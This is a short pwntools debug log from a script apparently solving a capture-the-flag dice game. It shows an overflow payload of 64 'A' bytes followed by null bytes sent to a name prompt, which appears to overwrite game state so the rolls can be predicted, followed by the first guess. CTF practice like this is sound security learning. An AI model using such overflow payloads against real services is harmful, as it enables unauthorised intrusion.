 p.recvuntil("let me know")
[DEBUG] Received 0x20 bytes:
    b'Welcome, let me know your name: '
[DEBUG] Sent 0x49 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AA
AA│AAAA│
    *
    00000040  00 00 00 00  00 00 00 00  0a                        │····│····│·│
    00000049
dice.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
 https://docs.pwntools.com/#bytes
  p.recvuntil("Give me the")
[DEBUG] Received 0x74 bytes:
    b"Hi, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAI. Let's play
 a game.\n"
    b'Game 1/50\n'
    b'Give me the point(1~6): '
dice.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
 https://docs.pwntools.com/#bytes
  p.sendline(str(answer))
[DEBUG] Sent 0x2 bytes:
    b'2\n'